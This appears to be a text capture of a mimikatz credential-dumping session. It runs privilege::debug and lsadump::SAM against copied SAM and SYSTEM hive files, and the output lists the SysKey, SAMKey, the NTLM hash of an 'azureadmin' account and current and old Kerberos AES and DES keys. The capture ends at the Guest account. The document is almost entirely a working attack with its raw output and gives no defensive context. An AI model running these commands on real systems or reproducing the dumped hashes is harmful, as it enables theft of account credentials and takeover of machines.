 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::SAM /SAM:C:\Users\b3v1l\Desktop\tools\mimikatz_trunk\x64\sam\SAM /SYSTEM:C:\Users\b3v1l\Desktop\tools
mimikatz_trunk\x64\sam\SYSTEM
Domain : Windows-pyvvzx
SysKey : 8047fee0774960a8e1aff901ca510347
Local SID : S-1-5-21-1213187611-4026222762-2185770200
SAMKey : ca047439194996e5ebaedc38e6e51ee2
RID  : 000001f4 (500)
User : azureadmin
Hash NTLM: b778ec0fb7ea03e8e8b8ceaff52bf809
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 47ee91465ec2f785daff6ba6e178f62b
* Primary:Kerberos-Newer-Keys *
Default Salt : WINDOWS-PYVVZXAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0c7fb887089110730e2b4ccb432294a38a18900a73caca3ac47e9462de09a492
aes128_hmac       (4096) : ec9927dcff228f4b318f7d28e9df1c70
des_cbc_md5       (4096) : 018fa2ae1f32a104
OldCredentials
aes256_hmac       (4096) : afeee7b6cbcbe064a2dc7de8e32c0e149108d799a36f8d7c51ae8bd04684575e
aes128_hmac       (4096) : af29a9a179bd9dbc936a89134834453a
des_cbc_md5       (4096) : 94d6e90d890202f1
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WINDOWS-PYVVZXAdministrator
Credentials
des_cbc_md5       : 018fa2ae1f32a104
OldCredentials
des_cbc_md5       : 94d6e90d890202f1
RID  : 000001f5 (501)
User : Guest